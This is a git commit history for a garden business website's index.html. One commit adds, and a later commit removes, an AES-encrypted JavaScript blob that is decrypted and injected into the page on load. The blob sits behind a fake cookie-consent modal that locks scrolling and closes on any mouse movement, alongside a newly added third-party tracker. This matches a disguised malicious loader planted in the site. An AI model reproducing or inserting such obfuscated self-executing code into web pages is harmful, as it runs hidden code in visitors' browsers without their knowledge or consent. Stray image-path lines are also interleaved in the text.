-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant Luxe Gardens</a>


==== commit 2f9bb447: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+     <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="web tracker" border="0"></a></noscript>
+<!-- Histats.com  END  -->
     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -11,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,6 +71,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19xJbSvBqDIIVJKnZInw95Gs2N/y3DFUp+G3OYcnD6n8YjMU47+KnXjf0en6kHyleqIU6P3c0GPAVJ5OEZgkhQRWpDDbNFfBip+6U2ZQVUJTythJtSDv2P1F7iqUDL6w1+0EcGxLHjbcG+vYU5JDuN9Za0OTy2zddFZ5ku8kDuziAi+nG4bwUwHVg5Rx/[base64]/52RO8rkVt0DnLNooiHQR+EVRJvB63dS0+4eM6VIc6ZNjZbVCt0cU9H7G9ez/nv4/WM/U9YguS7EJZt9hDTT7fPWR3qZdioSk/xZDyNP2lzOy8ZEy1Col/[base64]/cli8aj0pOuklLrD1+44BPMtXWQPMqOyQSAyUZYK0X8spnax3V/L8VuA2FKuWVAx5CEx+qEpgE2bN+j3fvWrhfMX37Mcl3hf8YDpo2kRGvLCEiIoR1LojfPOhzu1vbOn67Om22Ku4fKAChKeKNDfAIBUdYU6GvMYdBGOFzNloeGyY0s5TA61OBHdg8GsgWTI1Zu4BPdERf1swsT+QQo1omqN7KnEq2t2wNml6WqgQpYrQNYbvX9yUQobWi/KoOFbRTdaGY7pXK8gNx0hY3h71sIsOU/YgEmpFRDqmiXLPLRWuaU43nNX/G7EeIEe3My752Mxu91/[base64]/8V8EIF4lHKt1wt7vuGilbH7yJreBJ+jIDnpJ/Gfu7q4F6k3a6lxKprK6YuwymYP/08PaRg2H1Goec5gRcIZlfBEbTZeiHQyf/rXgmWk4sTOIZ7fGJPfurTS1Ign5uzxH/[base64]/aSWpYDnCS6jHye+K5nwrE1MQUqTPEz0J4p2p2OGFQdd5cj4PLuJb+ISDgyTStCIFf1IgT7tYM9PWhNrTD66rRKTJIAZIYTpeAyDH6PDd4CYrCBa/X09Cz0RNvmgT2tyKjiukryZQrlRM1VXRTuQIG+9F7R1z9XUS9M2GjyiNA+zmrX4QcyrN2fWXvSRYHX975BNrF9CkUdzv67tnOWWNh1XTB8roEV6IXiuuxzQj8uimQQcYahmvBe/cb193Q734xATeBNDffBSaTvFbOAd7/tVn/iqx36xLpJSEyVyFi4KPQ18tN5M/[base64]/[base64]/uUNTPJSxjhhGstrWwLyKRaNYlIFkec5Vk4/[base64]//2bsNswOayQUD5Wej8Ueac3/xKYhnw1PnXCinZECjj+i6J2sYWosWsxoCk9pCryHBb4SvJRCrLZRrqKX3momi/FmcHIDEi9Qb95dQODEBd0KHGnks6F5N47ZI96CADVYDccixffAQDQgISCbRLWELoWfnprBSyp+szwqoc6gR6YMomiRcr+THX0hrwvwxvVhoyHRZ9msi4sADzsbdDESjTOjQHArvW4MFDOBMz/Ttqrvp/VmZkN/8nYNu73ZjblMh5brO32SzsBysuFF/L6jDWZI+1oT2JX8cKIRZusdD5Ii933ev+cGHtMau9OcTiLxXQrbbDeD+LOmwzAddygoCLj5G6Z+2y7+c23Oe8Tl4Qnzpf4ZgX+kYpyLAim0m2yY7WvUGBU1Q+8F5Kh/Re9P+rXwv6EvMXHGFQ7QOHnSAX0UflqQmd8DpgDMxYD3zzagtczG9USdkZHcmgz0vHgp92+wbIrv67WDZ1TpPHdgp3UA7KtQUV38fO4SrOjj/3+gsoN7UrhGIIlV7tkA2cfy/hhGdO7Cl43NZsIi/RCUPK2gesIYdnb5AiG8jBLQm99xxLirEvpHWm26ySdrkuPV2Ww/VEmnXAkGzCoUqVx6QiFht18JbKRk1JXgCK8ty5xuUPupptlPmsVKEfQ8dhJAnOh5YeC3KFt740CRLui2IWtP0M1pk/2rCEdtQ7sUqT4gmwOuO3jweDeM5IZVUrv50D0N3++x/3uLns13me5x/h9qvZl7Y+hzyVRG5nuLgnwNK6qlL9QXdnjQoyryDeSgyR7U3kxNlVe2ifuuEzc7mwQbgwNEX/PVk89XoE5f16KmbZVJ6LBKJMJIAWavnes7ShdSRJ3LFs4X1N63Zm3KqYFkO5yHFsYxXQE3OM/LXm4LMA8/PFwD/E+z95eifz3xHnmCXLubs+Q0M2SXF74Tvo74C8biJyU6Pco0zGYLI8Q7Ah/l8LLNWeDL7u9UUhmQ9dSgQfuom65rw82d8wfIghpu2IZ9OiyV63dvJi3c7kG6d8Ctfe2aI8K1BZYt7IrXL8Ry2GjLdNDUGhs+HMp65ihRugtPMQpKcJtddRrLLhl2xI3lK6ZmGpSkei4xsG3zDgWemMG4B8ayIcuFBiAtyiT+U2oM+8kqHGQ46M55z0gby6+PAead/3t88EgnKTplec1XCghSD51htPDFeBxnTRjMIentMUMdW0SLYBmaKULt8sSju8EjV1PcCfUQ2uOUOJ2CJI+8XzRrKlC+ebi5P+BO1ayRmtdCkKgqDENKCycMelqlT0FYArOQZzLZk2XPfPnA0MX13tZXedpKWQYZsTXIitm5ridR2zLrDoGeazYULnDr4hFIg/SopHvpjj/Qqf9SsBz/4pzZWcoeC/86fTM0yx80a9Zxj6ZRYpn2dNhZXyVketzt+blDQjW/waAnEB6i1WN1nzyaFdk+i1AfcdWbfII3xTa0fIo/sjmQ/zspbD774LCmxGv//rcaRQHGl1Rq8B+CmCkVC51vJg3f1efYsydYH0Ckt9N4pQsUv4zN6LZw3zbYHKrgIY1ILFHMqxM026Uu5GimBaBHSGiwGiTnXX6dML8PQMjD3EMOiL5OSzJoW3syBqI4lfXYPvCIezKfVjNDoma876UEMmM9s9mX3X+`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant Luxe Gardens</a>


==== commit 697b4e92: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-     <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="web tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
